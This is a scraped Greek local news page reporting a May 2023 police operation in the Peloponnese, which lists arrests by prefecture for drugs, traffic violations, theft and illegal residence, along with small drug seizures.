	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Συνελήφθησαν 80 άτομα σε αστυνομική επιχείρηση στη Πελοπόννησο</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-11591" class="post-11591 post type-post status-publish format-standard has-post-thumbnail hentry category-society" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/society/" rel="category tag">ΚΟΙΝΩΝΙΑ</a></div><h1 class="entry-title">Συνελήφθησαν 80 άτομα σε αστυνομική επιχείρηση στη Πελοπόννησο</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published updated" datetime="2023-05-25T10:18:22+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/05/25/11591/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο&amp;url=https://corinthoscity.gr/archives/2023/05/25/11591/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/05/25/11591/&amp;title=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/05/25/11591/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias.jpg&amp;description=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/05/25/11591/&amp;title=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο&amp;Body=https://corinthoscity.gr/archives/2023/05/25/11591/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Εκτεταμένη αστυνομική επιχείρηση για την αντιμετώπιση της εγκληματικότητας στην Περιφέρεια Πελοποννήσου</p>



<p><strong>Συνελήφθησαν 80 άτομα, προσήχθησαν 118 και έγινε έλεγχος σε 1.115</strong>.</p>



<p>Στο πλαίσιο αντιμετώπισης της εγκληματικότητας, καθώς και της διαμόρφωσης ασφαλών συνθηκών διαβίωσης των πολιτών,πραγματοποιήθηκε χθες (24.5.2023), εκτεταμένη αστυνομική επιχείρηση στην Περιφέρεια Πελοποννήσου.</p>



<p>Η επιχείρηση οργανώθηκε και υλοποιήθηκε από τις Διευθύνσεις Αστυνομίας Αργολίδας, Αρκαδίας, Κορινθίας, Λακωνίας και Μεσσηνίας, σύμφωνα με τον επιχειρησιακό σχεδιασμό της Γενικής Περιφερειακής Αστυνομικής Διεύθυνσης Πελοποννήσου.&nbsp;</p>



<p>Κατά τη διάρκεια της επιχείρησης, έγιναν έλεγχοι σε -1.115- άτομα, εκ των οποίων τα -875- ήταν ημεδαποί και -240- ήταν αλλοδαποί, καθώς και σε -749-<strong> οχήματα</strong>.</p>



<p>Επιπλέον, προσήχθησαν -118-άτομα, από τα οποία -74- ήταν ημεδαποί και -44-ήταν αλλοδαποί, ενώ συνελήφθησαν -80- άτομα.</p>



<p>Πιο αναλυτικά συνελήφθησαν:</p>



<p>στην<strong> Αργολίδα:</strong></p>



<ul class="wp-block-list">
<li><strong>Δύο (2)</strong> ημεδαποί, για ναρκωτικά.</li>



<li><strong>Έξι (6) </strong>ημεδαποί και <strong>δύο (2)</strong> αλλοδαποί, για παραβάσεις του Κώδικα Οδικής Κυκλοφορίας.</li>



<li><strong>Επτά (7) </strong>αλλοδαποί, οι οποίοι διέμεναν παράνομα στη χώρα και σε βάρος τους θα κινηθεί η διοικητική διαδικασία επιστροφής τους.</li>
</ul>



<p>στην<strong> Αρκαδία:</strong></p>



<ul class="wp-block-list">
<li><strong>Ένας (1) </strong>ημεδαπός, για κλοπή.</li>



<li><strong>Ένας (1) </strong>ημεδαπός και <strong>ένας (1) </strong>αλλοδαπός, για ναρκωτικά.</li>



<li><strong>Τέσσερις (4)</strong> ημεδαποί και <strong>ένας (1)</strong> αλλοδαπός, για παραβάσεις του Κώδικα Οδικής Κυκλοφορίας.</li>



<li><strong>Ένας (1) </strong>αλλοδαπός, ο οποίος διέμενε παράνομα στη χώρα και σε βάρος του θα κινηθεί η διοικητική διαδικασία επιστροφής του.</li>
</ul>



<p>στην<strong> Κορινθία:</strong></p>



<ul class="wp-block-list">
<li><strong>Ένας (1)</strong> αλλοδαπός, γιατί σε βάρος του εκκρεμούσε Βούλευμα του Συμβουλίου Εφετών Αθηνών, για ναρκωτικά.</li>



<li><strong>&nbsp;Ένας (1) </strong>ημεδαπός, για παράβαση της νομοθεσίας για τα όπλα.</li>



<li><strong>Ένας (1) </strong>ημεδαπός, για ανυποταξία στο εσωτερικό.</li>



<li><strong>Ένας (1) </strong>ημεδαπός, για παράνομο υπαίθριο εμπόριο.</li>



<li><strong>Οχτώ (8) </strong>ημεδαποί και <strong>ένας (1)</strong> αλλοδαπός, για παραβάσεις του Κώδικα Οδικής Κυκλοφορίας.</li>
</ul>



<p>στη<strong> Λακωνία:</strong></p>



<ul class="wp-block-list">
<li><strong>Ένας (1) </strong>ημεδαπός, για παράβαση των νομοθεσιών για τα ναρκωτικά και του Τελωνειακού Κώδικα.</li>



<li><strong>Πέντε (5)</strong> ημεδαποί, για ναρκωτικά.</li>



<li><strong>Έξι (6)</strong> ημεδαποί και <strong>δύο (2)</strong> αλλοδαποί, για παραβάσεις του Κώδικα Οδικής Κυκλοφορίας.</li>
</ul>



<p>στη<strong> Μεσσηνία:</strong></p>



<ul class="wp-block-list">
<li><strong>Οχτώ (8) </strong>ημεδαποί, για ναρκωτικά.</li>



<li><strong>Τρεις (3)</strong> ημεδαποί, για κλοπή ηλεκτρικής ενέργειας.</li>



<li><strong>Δύο (2) </strong>ημεδαποί, για παράβαση της νομοθεσίας περί Προστασίας του Περιβάλλοντος.</li>



<li><strong>Δεκατρείς (13)</strong> ημεδαποί, για παραβάσεις του Κώδικα Οδικής Κυκλοφορίας.</li>



<li><strong>Ένας (1) </strong>αλλοδαπός, ο οποίος διέμενε παράνομα στη χώρα και σε βάρος του θα κινηθεί η διοικητική διαδικασία επιστροφής του.</li>
</ul>



<p>Εξιχνιάστηκε:</p>



<ul class="wp-block-list">
<li>από το Τμήμα Ασφάλειας Τρίπολης, μία (1) περίπτωση κλοπής σε βάρος ηλικιωμένου, που έγινε την 18.4.2023 στην Τρίπολη Αρκαδίας. Για την υπόθεση αυτή σχηματίσθηκε δικογραφία σε βάρος δύο (2) ημεδαπών, 18χρονου και 23χρονης, για κλοπή.</li>
</ul>



<p>Κατά τη διάρκεια της επιχείρησης, βεβαιώθηκαν συνολικά -358- παραβάσεις του Κώδικα Οδικής Κυκλοφορίας, ενώ κατασχέθηκαν:</p>



<ul class="wp-block-list">
<li>-20- ναρκωτικά δισκία και μικροποσότητα ηρωίνης, στην Αργολίδα,</li>



<li>ποσότητες κάνναβης, συνολικού βάρους -14,4- γραμμαρίων και μικροποσότητες κατεργασμένης κάνναβης (τύπου σοκολάτας), στην Αρκαδία,</li>



<li>ποσότητες κάνναβης και κατεργασμένης κάνναβης, συνολικού βάρους -5,54- και -8,1- γραμμαρίων, αντίστοιχα, καθώς και -36- πακέτα λαθραίων τσιγάρων, στη Λακωνία,</li>



<li>ποσότητες κάνναβης, συνολικούς βάρους -35,3- γραμμαρίων, -2- τσιγαριλίκια κάνναβης, μικροποσότητες ηρωίνης και κοκαΐνης, στη Μεσσηνία.</li>
</ul>



<p>Οι συλληφθέντες θα οδηγηθούν στους αρμόδιους κατά τόπο Εισαγγελείς.</p>



<p>Οι δράσεις αυτές είναι στοχευμένες και αποσκοπούν τόσο στην πρόληψη και την καταστολή της εγκληματικότητας, όσο και στην εμπέδωση του αισθήματος ασφάλειας των πολιτών, ενώ θα συνεχιστούν με αμείωτη ένταση και ενδιαφέρον, σε όλες τις περιοχές της Περιφέρειας Πελοποννήσου.</p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/05/25/11591/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο&amp;url=https://corinthoscity.gr/archives/2023/05/25/11591/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/05/25/11591/&amp;title=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/05/25/11591/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias.jpg&amp;description=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/05/25/11591/&amp;title=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Συνελήφθησαν%2080%20άτομα%20σε%20αστυνομική%20επιχείρηση%20στη%20Πελοπόννησο&amp;Body=https://corinthoscity.gr/archives/2023/05/25/11591/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/05/25/11588/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/05/meth-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/05/meth-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/05/meth-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Σε κρίσιμη κατάσταση το μωρό που έπεσε από μπαλκόνι</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/05/25/11594/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/05/pasok-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/05/pasok-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/05/pasok-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Μπορεί το ΠΑΣΟΚ να γίνει η αλλαγή παραδείγματος;</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-500x600.webp"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2025/04/29/14017/" rel="bookmark" title="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία">Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/11/01/13972/">
                                    <img alt="Ισπανία: Δεν έχει τέλος η τραγωδία – Στους 205 οι νεκροί" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΙΣΠΑΝΙΑ-ΠΛΗΜΜΥΡΑ-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/11/01/13972/" rel="bookmark" title="Ισπανία: Δεν έχει τέλος η τραγωδία – Στους 205 οι νεκροί">Ισπανία: Δεν έχει τέλος η τραγωδία – Στους 205 οι νεκροί</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/28/13952/">
                                    <img alt="Κάθε 2,5 μέρες κι ένας νεκρός από εργατικό δυστύχημα" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΡΓΑΤΙΚΟ-ΑΤΥΧΗΜΑ-2.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/28/13952/" rel="bookmark" title="Κάθε 2,5 μέρες κι ένας νεκρός από εργατικό δυστύχημα">Κάθε 2,5 μέρες κι ένας νεκρός από εργατικό δυστύχημα</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/15/13915/">
                                    <img alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-500x557.webp"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" rel="bookmark" title="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/08/13904/">
                                    <img alt="Λειψυδρία: Ο «χάρτης» με τις κόκκινες περιοχές και η απειλή για την Ελλάδα" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΛΕΙΨΥΔΡΙΑ-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/08/13904/" rel="bookmark" title="Λειψυδρία: Ο «χάρτης» με τις κόκκινες περιοχές και η απειλή για την Ελλάδα">Λειψυδρία: Ο «χάρτης» με τις κόκκινες περιοχές και η απειλή για την Ελλάδα</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/04/13893/">
                                    <img alt="Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΠΛΕΙΣΤΗΡΙΑΣΜΟΣ-500x425.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/04/13893/" rel="bookmark" title="Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!">Στο «σφυρί» εργατική κατοικία του ΟΕΚ για μόλις 7.500 ευρώ!!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-695c95730429a">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-695c957305d69">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-695c95730a8cb">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-695c95730429a"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 μήνα ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
